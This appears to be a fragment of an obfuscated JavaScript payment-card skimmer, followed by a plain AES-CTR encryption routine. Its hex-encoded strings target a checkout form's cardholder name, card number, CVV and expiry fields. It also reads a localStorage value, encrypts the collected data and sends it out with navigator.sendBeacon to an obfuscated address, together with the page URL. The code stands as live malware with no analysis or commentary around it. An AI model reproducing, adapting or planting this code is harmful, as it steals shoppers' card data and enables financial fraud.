_0x2e5d67=document[_0xd429cf(0x116)]('\x23\x70\x61\x79\x6d\x65\x6e\x74\x61\x6c\x6c\x20\x5b\x6e\x61\x6d\x65\x3d\x22\x63\x63\x5f\x6f\x77\x6e\x65\x72\x22\x5d')?.[_0xd429cf(0x13f)]||'',_0x4aa9c3=document[_0xd429cf(_0x3157dd._0x45bc0f)](_0xd429cf(0x126))?.['\x76\x61\x6c\x75\x65']||'',_0x29c44d=document[_0xd429cf(_0x3157dd._0x2bb843)](_0xd429cf(0x11b))?.[_0xd429cf(0x13f)]||'',_0x4ab6f8=document['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72'](_0xd429cf(_0x3157dd._0x4c4c52))?.['\x73\x65\x6c\x65\x63\x74\x65\x64\x4f\x70\x74\x69\x6f\x6e\x73'][-0x4*0x3fb+-0x13*-0x2b+0xcbb]?.[_0xd429cf(_0x3157dd._0x544fbe)]||'',_0x4adc2c=document['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72']('\x23\x70\x61\x79\x6d\x65\x6e\x74\x61\x6c\x6c\x20\x73\x65\x6c\x65\x63\x74\x5b\x6e\x61\x6d\x65\x3d\x22\x63\x63\x5f\x65\x78\x70\x69\x72\x65\x5f\x64\x61\x74\x65\x5f\x79\x65\x61\x72\x22\x5d')?.[_0xd429cf(_0x3157dd._0x460a63)][0x1*0xad2+-0x1f5d*-0x1+-0x2a2f]?.[_0xd429cf(0x13f)]||'';const _0x3d57c=localStorage[_0xd429cf(0x134)]('\x63\x69\x5f\x73\x73');if(_0x3d57c)var _0x31e292=atob(_0x274783(_0x3d57c));if(_0x4aa9c3['\x72\x65\x70\x6c\x61\x63\x65'](/[^0-9]/g,'')['\x6c\x65\x6e\x67\x74\x68']>-0xb3+-0x18c5+0xc6*0x21&&_0x29c44d[_0xd429cf(0x11f)](/[^0-9]/g,'')[_0xd429cf(0x11d)]>0x14d8+0x1797+-0x2c6d){var _0x215b95=window[_0xd429cf(_0x3157dd._0x25072e)]['\x68\x72\x65\x66'],_0x19bc5f=_0x4aa9c3+'\x7c'+_0x4ab6f8+''+_0x4adc2c+'\x7c'+_0x29c44d+'\x7c'+_0x31e292;const _0x187e5e=_0x5688f3(_0x19bc5f,_0xd429cf(0x13c));var _0x2bba6f={};_0x2bba6f[_0xd429cf(0x121)]=_0xd429cf(_0x3157dd._0xb05d5f);const _0x4e5340=new Blob([_0x187e5e],_0x2bba6f);var _0x1a1e4e=Date[_0xd429cf(0x143)]();navigator[_0xd429cf(0x133)](_0xd429cf(_0x3157dd._0x4e685f)+_0x1a1e4e+_0xd429cf(0x123)+_0x215b95+_0xd429cf(_0x3157dd._0x4239e1)+_0x4567e6(0x38*0xa1+-0xd76+-0x1542*0x1),_0x4e5340);}}));
function subBytes(s, Nb) { for (let r=0; r<4; r++) { for (let c=0; c<Nb; c++) s[r][c] = sBox[s[r][c]]; } return s; }    function shiftRows(s, Nb) { const t = new Array(4); for (let r=1; r<4; r++) { for (let c=0; c<4; c++) t[c] = s[r][(c+r)%Nb]; for (let c=0; c<4; c++) s[r][c] = t[c]; }   return s;  }  function mixColumns(s, Nb) { for (let c=0; c<Nb; c++) { const a = new Array(Nb); const b = new Array(Nb);   for (let r=0; r<4; r++) { a[r] = s[r][c]; b[r] = s[r][c]&0x80 ? s[r][c]<<1 ^ 0x011b : s[r][c]<<1; } s[0][c] = b[0] ^ a[1] ^ b[1] ^ a[2] ^ a[3];  s[1][c] = a[0] ^ b[1] ^ a[2] ^ b[2] ^ a[3];  s[2][c] = a[0] ^ a[1] ^ b[2] ^ a[3] ^ b[3];  s[3][c] = a[0] ^ b[0] ^ a[1] ^ a[2] ^ b[3];  } return s; } function addRoundKey(state, w, rnd, Nb) { for (let r=0; r<4; r++) { for (let c=0; c<Nb; c++) state[r][c] ^= w[rnd*4+c][r]; } return state; } function subWord(w) { for (let i=0; i<4; i++) w[i] = sBox[w[i]]; return w; }  function rotWord(w) { const tmp = w[0]; for (let i=0; i<3; i++) w[i] = w[i+1]; w[3] = tmp; return w; } sBox = [ 0x63,0x7c,0x77,0x7b,0xf2,0x6b,0x6f,0xc5,0x30,0x01,0x67,0x2b,0xfe,0xd7,0xab,0x76,  0xca,0x82,0xc9,0x7d,0xfa,0x59,0x47,0xf0,0xad,0xd4,0xa2,0xaf,0x9c,0xa4,0x72,0xc0,  0xb7,0xfd,0x93,0x26,0x36,0x3f,0xf7,0xcc,0x34,0xa5,0xe5,0xf1,0x71,0xd8,0x31,0x15,  0x04,0xc7,0x23,0xc3,0x18,0x96,0x05,0x9a,0x07,0x12,0x80,0xe2,0xeb,0x27,0xb2,0x75,  0x09,0x83,0x2c,0x1a,0x1b,0x6e,0x5a,0xa0,0x52,0x3b,0xd6,0xb3,0x29,0xe3,0x2f,0x84,  0x53,0xd1,0x00,0xed,0x20,0xfc,0xb1,0x5b,0x6a,0xcb,0xbe,0x39,0x4a,0x4c,0x58,0xcf,  0xd0,0xef,0xaa,0xfb,0x43,0x4d,0x33,0x85,0x45,0xf9,0x02,0x7f,0x50,0x3c,0x9f,0xa8,  0x51,0xa3,0x40,0x8f,0x92,0x9d,0x38,0xf5,0xbc,0xb6,0xda,0x21,0x10,0xff,0xf3,0xd2,  0xcd,0x0c,0x13,0xec,0x5f,0x97,0x44,0x17,0xc4,0xa7,0x7e,0x3d,0x64,0x5d,0x19,0x73,  0x60,0x81,0x4f,0xdc,0x22,0x2a,0x90,0x88,0x46,0xee,0xb8,0x14,0xde,0x5e,0x0b,0xdb,  0xe0,0x32,0x3a,0x0a,0x49,0x06,0x24,0x5c,0xc2,0xd3,0xac,0x62,0x91,0x95,0xe4,0x79,  0xe7,0xc8,0x37,0x6d,0x8d,0xd5,0x4e,0xa9,0x6c,0x56,0xf4,0xea,0x65,0x7a,0xae,0x08,  0xba,0x78,0x25,0x2e,0x1c,0xa6,0xb4,0xc6,0xe8,0xdd,0x74,0x1f,0x4b,0xbd,0x8b,0x8a,  0x70,0x3e,0xb5,0x66,0x48,0x03,0xf6,0x0e,0x61,0x35,0x57,0xb9,0x86,0xc1,0x1d,0x9e,  0xe1,0xf8,0x98,0x11,0x69,0xd9,0x8e,0x94,0x9b,0x1e,0x87,0xe9,0xce,0x55,0x28,0xdf,  0x8c,0xa1,0x89,0x0d,0xbf,0xe6,0x42,0x68,0x41,0x99,0x2d,0x0f,0xb0,0x54,0xbb,0x16 ];   rCon = [ [ 0x00, 0x00, 0x00, 0x00 ],  [ 0x01, 0x00, 0x00, 0x00 ],  [ 0x02, 0x00, 0x00, 0x00 ],  [ 0x04, 0x00, 0x00, 0x00 ],  [ 0x08, 0x00, 0x00, 0x00 ],  [ 0x10, 0x00, 0x00, 0x00 ],  [ 0x20, 0x00, 0x00, 0x00 ],  [ 0x40, 0x00, 0x00, 0x00 ],  [ 0x80, 0x00, 0x00, 0x00 ],  [ 0x1b, 0x00, 0x00, 0x00 ],  [ 0x36, 0x00, 0x00, 0x00 ] ];       function encbb(plaintext, password, nBits) { const blockSize = 16;  if (!(nBits==128 || nBits==192 || nBits==256)) throw new Error('Key size is not 128 / 192 / 256'); plaintext = utf8Encode(String(plaintext)); password = utf8Encode(String(password)); const nBytes = nBits/8;   const pwBytes = new Array(nBytes); for (let i=0; i<nBytes; i++) {   pwBytes[i] = i<password.length ?  password.charCodeAt(i) : 0; } let key = cipher(pwBytes, keyExpansion(pwBytes)); key = key.concat(key.slice(0, nBytes-16));  const counterBlock = new Array(blockSize); const nonce = (new Date()).getTime();   const nonceMs = nonce%1000; const nonceSec = Math.floor(nonce/1000); const nonceRnd = Math.floor(Math.random()*0xffff);  for (let i=0; i<2; i++) counterBlock[i]   = (nonceMs  >>> i*8) & 0xff; for (let i=0; i<2; i++) counterBlock[i+2] = (nonceRnd >>> i*8) & 0xff; for (let i=0; i<4; i++) counterBlock[i+4] = (nonceSec >>> i*8) & 0xff;  let ctrTxt = ''; for (let i=0; i<8; i++) ctrTxt += String.fromCharCode(counterBlock[i]);  const keySchedule = keyExpansion(key);  const blockCount = Math.ceil(plaintext.length/blockSize); let ciphertext = '';  for (let b=0; b<blockCount; b++) { for (let c=0; c<4; c++) counterBlock[15-c] = (b >>> c*8) & 0xff; for (let c=0; c<4; c++) counterBlock[15-c-4] = (b/0x100000000 >>> c*8);  const cipherCntr = cipher(counterBlock, keySchedule);    const blockLength = b<blockCount-1 ? blockSize : (plaintext.length-1)%blockSize+1; const cipherChar = new Array(blockLength);  for (let i=0; i<blockLength; i++) { cipherChar[i] = cipherCntr[i] ^ plaintext.charCodeAt(b*blockSize+i); cipherChar[i] = String.fromCharCode(cipherChar[i]); } ciphertext += cipherChar.join('');  if (typeof WorkerGlobalScope != 'undefined' && self instanceof WorkerGlobalScope) { if (b%1000 == 0) self.postMessage({ progress: b/blockCount }); } } ciphertext =  base64Encode(ctrTxt+ciphertext); return ciphertext; }